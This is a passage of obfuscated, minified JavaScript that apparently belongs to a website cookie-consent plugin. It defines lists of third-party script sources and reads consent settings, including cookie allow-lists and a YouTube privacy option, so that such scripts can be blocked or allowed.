0x2b0a11(0x30d)+_0x2b0a11(0x501)+_0x2b0a11(0x207)+_0x2b0a11(0x617)+_0x2b0a11(0x73b)+_0x2b0a11(0x59c)+_0x2b0a11(0x18a)+_0x2b0a11(0x624)+_0x2b0a11(0x7b2),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x68a)+_0x2b0a11(0x731)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x215)+_0x2b0a11(0x675)+_0x2b0a11(0x186)+_0x2b0a11(0x524)+_0x2b0a11(0x624)+_0x2b0a11(0x7a3)+_0x2b0a11(0x36c),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x166)+_0x2b0a11(0x7b7),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x2da)+_0x2b0a11(0x6f1)+_0x2b0a11(0x373)+_0x2b0a11(0x604)+_0x2b0a11(0x4c2)+'/','added_src':_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','negative_src':null,'key':_0x2b0a11(0x56d)+_0x2b0a11(0x709),'do_forced_delay':![]},{'src':_0x2b0a11(0x555)+_0x2b0a11(0x735)+_0x2b0a11(0x2b8)+_0x2b0a11(0x392),'added_src':_0x2b0a11(0x735)+_0x2b0a11(0x73d)+'s','negative_src':null,'key':_0x2b0a11(0x34f)+'ai','do_forced_delay':![]},{'src':_0x2b0a11(0x145)+_0x2b0a11(0x500)+_0x2b0a11(0x1a7)+_0x2b0a11(0x35f)+_0x2b0a11(0x1f2)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x374)+_0x2b0a11(0x143),'do_forced_delay':![]},{'src':_0x2b0a11(0x600)+_0x2b0a11(0x273)+_0x2b0a11(0x4aa)+_0x2b0a11(0x6bf)+_0x2b0a11(0x47d)+_0x2b0a11(0x371)+_0x2b0a11(0x126),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bf)+_0x2b0a11(0x205),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fb)+_0x2b0a11(0x59b)+_0x2b0a11(0x12f)+'de','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x212)+'el','do_forced_delay':![]},{'src':_0x2b0a11(0x265)+_0x2b0a11(0x4cd)+_0x2b0a11(0x27a)+_0x2b0a11(0x1bd),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a9)+_0x2b0a11(0x60d)+_0x2b0a11(0x2eb),'do_forced_delay':![]},{'src':_0x2b0a11(0x52c)+_0x2b0a11(0x16d)+_0x2b0a11(0x220)+_0x2b0a11(0x1c7)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x291)+_0x2b0a11(0x44e),'do_forced_delay':![]},{'src':_0x2b0a11(0x600)+_0x2b0a11(0x273)+_0x2b0a11(0x4aa)+_0x2b0a11(0x50e)+_0x2b0a11(0x1d5)+_0x2b0a11(0x12d)+_0x2b0a11(0x504)+_0x2b0a11(0x22e)+_0x2b0a11(0x18c)+_0x2b0a11(0x178)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x773)+_0x2b0a11(0x259)+_0x2b0a11(0x406)+_0x2b0a11(0x684)+'s','do_forced_delay':![]},{'src':_0x2b0a11(0x720)+_0x2b0a11(0x7c5)+_0x2b0a11(0x7aa)+_0x2b0a11(0x624)+_0x2b0a11(0x233)+_0x2b0a11(0x2ac)+_0x2b0a11(0x7b4),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x25e)+_0x2b0a11(0x683)+'or','do_forced_delay':![]},{'src':_0x2b0a11(0x287)+_0x2b0a11(0x3f7)+_0x2b0a11(0x3e3)+_0x2b0a11(0x1eb)+_0x2b0a11(0x318)+_0x2b0a11(0x239)+_0x2b0a11(0x5d7),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3f7)+_0x2b0a11(0x6b9)+_0x2b0a11(0x2e4),'do_forced_delay':![]},{'src':_0x2b0a11(0x1ce)+_0x2b0a11(0x168)+_0x2b0a11(0x581)+_0x2b0a11(0x279)+_0x2b0a11(0x673)+_0x2b0a11(0x313)+_0x2b0a11(0x693)+_0x2b0a11(0x6b1)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x20e)+_0x2b0a11(0x1ca)+_0x2b0a11(0x546)+'on','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x6b7)+_0x2b0a11(0x79a)+_0x2b0a11(0x5c4)+_0x2b0a11(0x75c)+_0x2b0a11(0x499)+_0x2b0a11(0x763)+'s','added_src':null,'negative_src':null,'key':_0x2b0a11(0x7a2)+_0x2b0a11(0x62a)+_0x2b0a11(0x68d)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x5e9)+_0x2b0a11(0x711)+_0x2b0a11(0x4b0)+_0x2b0a11(0x419)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5de)+_0x2b0a11(0x682)+_0x2b0a11(0x645)+'et','do_forced_delay':![]},{'src':_0x2b0a11(0x6e4)+_0x2b0a11(0x2a7)+_0x2b0a11(0x1bb)+_0x2b0a11(0x1fe)+_0x2b0a11(0x67f)+_0x2b0a11(0x53c)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5b0)+_0x2b0a11(0x551)+'k','do_forced_delay':![]},{'src':_0x2b0a11(0x5aa)+_0x2b0a11(0x4a4)+_0x2b0a11(0x3e2)+_0x2b0a11(0x626)+_0x2b0a11(0x2b4)+_0x2b0a11(0x609)+_0x2b0a11(0x626)+_0x2b0a11(0x2ed)+_0x2b0a11(0x626)+_0x2b0a11(0x599),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x5c6)+_0x2b0a11(0x7b5)+_0x2b0a11(0x449),'do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x398)+_0x2b0a11(0x5b9)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x5ef)+_0x2b0a11(0x47f),'do_forced_delay':![]},{'src':_0x2b0a11(0x6fa)+_0x2b0a11(0x52b)+_0x2b0a11(0x6de)+_0x2b0a11(0x1e2)+_0x2b0a11(0x4a1)+_0x2b0a11(0x6c4)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x52b)+'dy','do_forced_delay':![]},{'src':_0x2b0a11(0x1ce)+_0x2b0a11(0x26f)+_0x2b0a11(0x1ad)+_0x2b0a11(0x49e)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x668)+_0x2b0a11(0x71f)+'a','do_forced_delay':![]},{'src':_0x2b0a11(0x151)+_0x2b0a11(0x390)+_0x2b0a11(0x50a)+_0x2b0a11(0x36d)+_0x2b0a11(0x4f1),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bf)+_0x2b0a11(0x590)+_0x2b0a11(0x2f0)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x5bc)+_0x2b0a11(0x260)+_0x2b0a11(0x7b1)+_0x2b0a11(0x437)+_0x2b0a11(0x192)+_0x2b0a11(0x1f2)+_0x2b0a11(0x638)+_0x2b0a11(0x53a)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x210)+_0x2b0a11(0x28a)+_0x2b0a11(0x59b)+_0x2b0a11(0x300),'do_forced_delay':![]},{'src':_0x2b0a11(0x6fb)+_0x2b0a11(0x628)+_0x2b0a11(0x2db)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x6fb)+_0x2b0a11(0x628)+_0x2b0a11(0x612),'do_forced_delay':![]},{'src':_0x2b0a11(0x1a9)+_0x2b0a11(0x24b)+_0x2b0a11(0x69a)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x24b)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x1da)+'.','added_src':null,'negative_src':null,'key':_0x2b0a11(0x24b)+'e','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x538)+_0x2b0a11(0x5db)+_0x2b0a11(0x715)+_0x2b0a11(0x1bd),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x379)+_0x2b0a11(0x20c)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x1f7)+_0x2b0a11(0x644)+_0x2b0a11(0x3c6)+_0x2b0a11(0x67a)+_0x2b0a11(0x3c8)+_0x2b0a11(0x503)+_0x2b0a11(0x25f)+_0x2b0a11(0x12e)+_0x2b0a11(0x632)+_0x2b0a11(0x453)+_0x2b0a11(0x613),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x3c8)+_0x2b0a11(0x503)+'r','do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x6d9)+_0x2b0a11(0x2cc)+_0x2b0a11(0x5f4)+_0x2b0a11(0x6e6)+_0x2b0a11(0x5cd)+_0x2b0a11(0x5f8)+_0x2b0a11(0x5cf)+_0x2b0a11(0x155)+'js','added_src':null,'negative_src':null,'key':_0x2b0a11(0x3d7)+_0x2b0a11(0x625)+_0x2b0a11(0x79f),'do_forced_delay':![]},{'src':_0x2b0a11(0x55b)+_0x2b0a11(0x1e6)+_0x2b0a11(0x70c)+_0x2b0a11(0x596)+_0x2b0a11(0x19d)+_0x2b0a11(0x27f)+_0x2b0a11(0x371)+_0x2b0a11(0x176)+_0x2b0a11(0x6e9)+'e/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x6bd)+_0x2b0a11(0x5d1)+_0x2b0a11(0x650)+_0x2b0a11(0x742)+_0x2b0a11(0x575),'do_forced_delay':![]},{'src':_0x2b0a11(0x52c)+_0x2b0a11(0x58f)+_0x2b0a11(0x779)+_0x2b0a11(0x39e)+_0x2b0a11(0x3fb)+'s/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x779)+_0x2b0a11(0x736)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x4ab)+_0x2b0a11(0x351)+_0x2b0a11(0x48c)+_0x2b0a11(0x1db)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x436)+_0x2b0a11(0x31c),'do_forced_delay':![]},{'src':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x3e5)+_0x2b0a11(0x371),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x624)+'/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x359)+_0x2b0a11(0x5b8)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x1fd)+_0x2b0a11(0x4bc)+_0x2b0a11(0x6cd)+_0x2b0a11(0x19c)+_0x2b0a11(0x371)+_0x2b0a11(0x138)+_0x2b0a11(0x743)+_0x2b0a11(0x1b8)+_0x2b0a11(0x131),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ae)+_0x2b0a11(0x37a)+_0x2b0a11(0x591),'do_forced_delay':![]},{'src':_0x2b0a11(0x659)+_0x2b0a11(0x57f)+_0x2b0a11(0x5d8)+_0x2b0a11(0x335)+_0x2b0a11(0x4a0)+_0x2b0a11(0x1cb)+_0x2b0a11(0x787)+_0x2b0a11(0x62e)+_0x2b0a11(0x35a)+_0x2b0a11(0x5c1)+_0x2b0a11(0x4b5)+_0x2b0a11(0x738)+_0x2b0a11(0x15b)+_0x2b0a11(0x37c)+_0x2b0a11(0x5be)+_0x2b0a11(0x136),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x37c)+_0x2b0a11(0x274)+_0x2b0a11(0x6d7)+_0x2b0a11(0x1b1),'do_forced_delay':![]},{'src':_0x2b0a11(0x35e)+_0x2b0a11(0x53a)+_0x2b0a11(0x1f0)+_0x2b0a11(0x484)+_0x2b0a11(0x369)+_0x2b0a11(0x371)+_0x2b0a11(0x79d)+_0x2b0a11(0x432)+_0x2b0a11(0x1f4)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x1e9)+_0x2b0a11(0x5a2)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x332)+_0x2b0a11(0x5a9)+_0x2b0a11(0x1f0)+_0x2b0a11(0x484)+_0x2b0a11(0x369)+_0x2b0a11(0x371)+_0x2b0a11(0x79d)+_0x2b0a11(0x432)+_0x2b0a11(0x1f4)+_0x2b0a11(0x314),'added_src':null,'negative_src':null,'key':_0x2b0a11(0x1ac)+_0x2b0a11(0x1e9)+_0x2b0a11(0x5a2)+_0x2b0a11(0x3d1)+'t','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x645)+_0x2b0a11(0x1a8)+_0x2b0a11(0x65c)+_0x2b0a11(0x11b)+'m/','added_src':null,'negative_src':null,'key':_0x2b0a11(0x717)+'av','do_forced_delay':![]},{'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x533)+_0x2b0a11(0x2c1)+_0x2b0a11(0x69e)+_0x2b0a11(0x674)+_0x2b0a11(0x371)+_0x2b0a11(0x55e)+_0x2b0a11(0x522)+'nt','added_src':null,'negative_src':null,'key':_0x2b0a11(0x18f)+_0x2b0a11(0x29d)+_0x2b0a11(0x724),'do_forced_delay':![]}];var _0x796eae=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x784)+_0x2b0a11(0x35d)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x796eae=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x784)+_0x2b0a11(0x35d)];}else if(typeof cookie_api_key_remote_id_map_active!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x7ae)+'O'===_0x2b0a11(0x62f)+'i'){_0x1f04b2=!![];_0x12bc67=_0xb86577?.[_0x2b0a11(0x2ef)];_0xeda793[_0x2b0a11(0x19a)+'g'](_0x5a85f6+(_0x2b0a11(0x77d)+_0x2b0a11(0x5e5)+_0x2b0a11(0x733)+_0x2b0a11(0x410)+_0x2b0a11(0x5c0)+_0x2b0a11(0x187))+_0x473641);}else{_0x796eae=cookie_api_key_remote_id_map_active;}}var _0x3bf79c=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x423)+_0x2b0a11(0x6ae)+_0x2b0a11(0x4eb)+_0x2b0a11(0x55a)+_0x2b0a11(0x554)+_0x2b0a11(0x388)+_0x2b0a11(0x15a)+'n']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x202)+'m'!==_0x2b0a11(0x202)+'m'){_0x13b6bb=_0x28323f?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed'];}else{_0x3bf79c=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x23b)+_0x2b0a11(0x2e1)+_0x2b0a11(0x3ee)+_0x2b0a11(0x4bd)+_0x2b0a11(0x423)+_0x2b0a11(0x6ae)+_0x2b0a11(0x4eb)+_0x2b0a11(0x55a)+_0x2b0a11(0x554)+_0x2b0a11(0x388)+_0x2b0a11(0x15a)+'n'];}}else if(typeof cookie_api_key_remote_id_map_blocked_without_notification!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x3bf79c=cookie_api_key_remote_id_map_blocked_without_notification;}var _0x4d224b=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x4d224b=map_full_config?.[_0x2b0a11(0x355)+_0x2b0a11(0x518)+_0x2b0a11(0x2b3)+_0x2b0a11(0x422)+_0x2b0a11(0x777)+_0x2b0a11(0x7b6)+'ed'];}else if(typeof map_cookies_always_allowed!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x663)+'T'!==_0x2b0a11(0x663)+'T'){if(_0xedbcb4&&_0x50cc05[_0x2b0a11(0x6e1)+_0x2b0a11(0x2ce)](_0x928b30)){_0x44bd2e[_0x2b0a11(0x19a)+'g'](_0x38b211+(_0x2b0a11(0x77d)+_0x2b0a11(0x396)+_0x2b0a11(0x755)+_0x2b0a11(0x455)+'=')+_0x1d93ad+(_0x2b0a11(0x3f9)+_0x2b0a11(0x527)+_0x2b0a11(0x2e8)+'=')+_0x4c1d23);_0x461d4d[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();_0x1a0b7b=_0x112bf0;return{'api_key':_0x419b66,'found_item':_0x409980};}_0x3eb9c5[_0x2b0a11(0x19a)+'g'](_0x5dc295+(_0x2b0a11(0x77d)+_0x2b0a11(0x691)+_0x2b0a11(0x6bb)+_0x2b0a11(0x408)+_0x2b0a11(0x49d)+_0x2b0a11(0x516)+_0x2b0a11(0x421))+_0x17b432+(_0x2b0a11(0x3f9)+_0x2b0a11(0x527)+_0x2b0a11(0x2e8)+'=')+_0x46faff);_0x1c7bdc[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();_0x51bc0b(_0x4309d5);_0xb41c5=_0x3d3d97;_0x7399=_0x1b17bb;return{'api_key':_0x53b375,'found_item':_0x2af5d0};}else{_0x4d224b=map_cookies_always_allowed;}}var _0x458ba1=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x595)+_0x2b0a11(0x4ac)+_0x2b0a11(0x3eb)+_0x2b0a11(0x33a)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x156)+'B'!==_0x2b0a11(0x54e)+'y'){_0x458ba1=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x595)+_0x2b0a11(0x4ac)+_0x2b0a11(0x3eb)+_0x2b0a11(0x33a)];}else{_0x851cf0[_0x2b0a11(0x6ee)+_0x2b0a11(0x4e0)+_0x2b0a11(0x68e)+'ed'](_0x2a1248+(_0x2b0a11(0x5b5)+_0x2b0a11(0x293)+_0x2b0a11(0x61f)+_0x2b0a11(0x5df)+_0x2b0a11(0x4cc)+_0x2b0a11(0x25c)+_0x2b0a11(0x5e6)+_0x2b0a11(0x6aa)+_0x2b0a11(0x694)+_0x2b0a11(0x1f5)+_0x2b0a11(0x200)+'=')+_0x47afe5+(_0x2b0a11(0x6eb)+_0x2b0a11(0x3e8)+'y='));_0x3b82c1[_0x2b0a11(0x19a)+'g'](_0x1e3dbc);_0x40d59d[_0x2b0a11(0x6ee)+_0x2b0a11(0x748)]();}}else if(typeof cookie_api_key_not_to_block!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x458ba1=cookie_api_key_not_to_block;}var _0x516945=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x547)+_0x2b0a11(0x37b)+_0x2b0a11(0x240)+_0x2b0a11(0x474)+_0x2b0a11(0x4bd)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x516945=map_full_config?.[_0x2b0a11(0x518)+_0x2b0a11(0x740)+_0x2b0a11(0x375)+_0x2b0a11(0x547)+_0x2b0a11(0x37b)+_0x2b0a11(0x240)+_0x2b0a11(0x474)+_0x2b0a11(0x4bd)];}else if(typeof cookie_api_key_friendly_name_map!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){_0x516945=cookie_api_key_friendly_name_map;}var _0x3124cc=[];if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x6f5)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&map_full_config?.[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x6f5)]||typeof enforce_youtube_privacy!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&enforce_youtube_privacy){if(!(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x782)+'v2']!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&map_full_config[_0x2b0a11(0x317)+_0x2b0a11(0x478)+_0x2b0a11(0x70f)+_0x2b0a11(0x78c)+_0x2b0a11(0x5a3)+_0x2b0a11(0x782)+'v2'])){_0x3124cc[_0x2b0a11(0x32b)]({'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+_0x2b0a11(0x54d)+_0x2b0a11(0x6cf)+'pi','added_src':null});_0x3124cc[_0x2b0a11(0x32b)]({'src':_0x2b0a11(0x252)+_0x2b0a11(0x31f)+_0x2b0a11(0x5e1)+_0x2b0a11(0x70f)+_0x2b0a11(0x50b)+_0x2b0a11(0x371)+'s/','added_src':_0x2b0a11(0x574)+_0x2b0a11(0x645)+_0x2b0a11(0x629)+_0x2b0a11(0x1b3)});}}if(typeof map_full_config!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'&&typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x5ce)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){if(_0x2b0a11(0x5f0)+'b'!==_0x2b0a11(0x63e)+'q'){map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x5ce)][_0x2b0a11(0x42c)+_0x2b0a11(0x770)](_0x36f155=>{var _0x1c4242=_0x2b0a11;_0x4e0a75[_0x1c4242(0x32b)](_0x36f155);if(!_0x72cd91){if(_0x1c4242(0x163)+'a'===_0x1c4242(0x4e1)+'g'){_0x4e7e8e[_0x1c4242(0x6ee)+_0x1c4242(0x4e0)+_0x1c4242(0x68e)+'ed'](_0x1db46c+(_0x1c4242(0x5b5)+_0x1c4242(0x293)+_0x1c4242(0x61f)+_0x1c4242(0x5df)+_0x1c4242(0x4cc)+_0x1c4242(0x25c)+_0x1c4242(0x5e6)+_0x1c4242(0x1f8)+_0x1c4242(0x505)+_0x1c4242(0x2f8)+_0x1c4242(0x2bc)));_0x199a1e[_0x1c4242(0x19a)+'g'](_0x4c8008);_0x51a204[_0x1c4242(0x6ee)+_0x1c4242(0x748)]();}else{_0x72cd91=!![];}}});}else{_0xd196a2[_0x2b0a11(0x4cb)+_0x2b0a11(0x2cf)+'t'][_0x2b0a11(0x16b)](_0x51e0f6?.[_0x2b0a11(0x62b)+_0x2b0a11(0x455)+_0x2b0a11(0x4d7)+_0x2b0a11(0x2df)+_0x2b0a11(0x2ff)]);}}if(typeof map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x3b2)]!==_0x2b0a11(0x4d9)+_0x2b0a11(0x7b8)+'d'){map_full_config?.[_0x2b0a11(0x5cc)+_0x2b0a11(0x20b)+_0x2b0a11(0x12a)+_0x2b0a11(0x175)+_0x2b0a11(0x64b)]?.[_0x2b0a11(0x676)+_0x2b0a11(0x120)+_0x2b0a11(0x729)+_0x2b0a11(0x3b2)][_0x2b0a11(0x42c)+_0x2b0a11(0x770)](_0x161f4e=>{var _0x1e65eb=_0x2b0a11;if(_0x1e65eb(0x1d4)+'y'!==_0x1e65eb(0x1e3)+'d'){_0x5de653[_0x1e65eb(0x32b)](_0x161f4e);}else{_0x3700ed=!![];_0x46d681[_0x1e65eb(0x19a)+'g'](_0x36a8fd+(_0x1e65eb(0x77d)+_0x1e65eb(0x250)+_0x1e65eb(0x58d)+_0x1e65eb(0x2f3)+_0x1e65eb(0x213)+_0x1e65eb(0x17e))+_0xee169c+(_0x1e65eb(0x415)+_0x1e65eb(0x21e)+'y=')+_0x329175);}});}}const _0x416dba=window[_0x2b0a11(0x690)+_0x2b0a11(0x529)][_0x2b0a11(0x43a)+'in'];var _0x451801=![];var _0x1ce9fe=[];var _0x1f1382=[];var _0x2f6749=[];var _0x19bbf4=[];this[_0x2b0a11(0x6f7)+_0x2b0a11(0x72d)+_0x2b0a11(0x218)]=function(){var _0x4c1fcd=_0x2b0a11;try{if(window!==window[_0x4c1fcd(0x295)+'nt']){console[_0x4c1fcd(0x19a)+'g'](_0x4c1fcd(0x7c1)+_0x4c1fcd(0x308)+_0x4c1fcd(0x55f)+_0x4c1fcd(0x393)+_0x4c1fcd(0x54d)+'me');return![];}let _0x4fdd0c=!![];if(typeof map_wl!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&map_wl==0x1*0x4cf+0x2006+0x24d4*-0x1||typeof map_full_config!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&typeof map_full_config?.[_0x4c1fcd(0x355)+'wl']!==_0x4c1fcd(0x4d9)+_0x4c1fcd(0x7b8)+'d'&&map_full_config?.[_0x4c1fcd(0x355)+'wl']==-0x223e+-0x44a*-0x2+0x19ab){if(_0x4c1fcd(0x431)+'M'===_0x4c1fcd(0x53f)+'F'){const _0x1755e0=_0xbf926f[_0x393478];if(_0x1755e0[_0x4c1fcd(0x418)+_0x4c1fcd(0x769)]===0x52*-0x6d+-0x111b+-0x3406*-0x1&&_0x1755e0[_0x4c1fcd(0x467)+_0x4c1fcd(0x3c2)]===_0x4c1fcd(0x182)+'PT'){var _0x59831d=_0x1755e0[_0x4c1fcd(0x5ce)];var _0x829b9c=_0x1755e0[_0x4c1fcd(0x6d4)];var _0x1b5275=_0x1755e0[_0x4c1fcd(0x4cb)+_0x4c1fcd(0x2d9)+'e'];var _0x541ed5=_0x1755e0[_0x4c1fcd(0x184)+_0x4c1fcd(0x13e)+'L'];if((typeof _0x59831d===_0x4c1fcd(0x702)+'ng'||typeof 